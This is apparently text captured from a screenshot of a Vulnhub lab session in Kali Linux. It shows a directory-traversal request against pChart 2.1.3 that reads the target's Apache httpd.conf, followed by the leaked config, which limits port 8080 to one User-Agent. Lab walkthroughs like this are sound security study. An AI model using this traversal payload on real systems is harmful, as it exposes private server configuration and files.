 3.31.138/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fusr/local/etc/apache22/httpd.conf
Kali Linux Kali Docs Vulnhub实战靶场IMF... Most Visited Getting Started Most Visited Getting Started Getting Started Most Visited Getting Starte
# Real-time info on requests and configuration
#Include etc/apache22/extra/httpd-info.conf
# Virtual hosts
#Include etc/apache22/extra/httpd-vhosts.conf
# Local access to the Apache HTTP Server Manual
#Include etc/apache22/extra/httpd-manual.conf
# Distributed authoring and versioning (WebDAV)
#Include etc/apache22/extra/httpd-dav.conf
# Various default settings
#Include etc/apache22/extra/httpd-default.conf
# Secure (SSL/TLS) connections
#Include etc/apache22/extra/httpd-ssl.conf
#
# Note: The following must must be present to support
#       starting without SSL on platforms with no /dev/random equivalent
#       but a statically compiled-in mod_ssl.
#
<IfModule ssl_module>
SSLRandomSeed startup builtin
SSLRandomSeed connect builtin
</IfModule>
SetEnvIf User-Agent ^Mozilla/4.0 Mozilla4_browser
<VirtualHost *:8080>
    DocumentRoot /usr/local/www/apache22/data2
<Directory "/usr/local/www/apache22/data2">
    Options Indexes FollowSymLinks
    AllowOverride All
    Order allow,deny
    Allow from env=Mozilla4_browser
</Directory>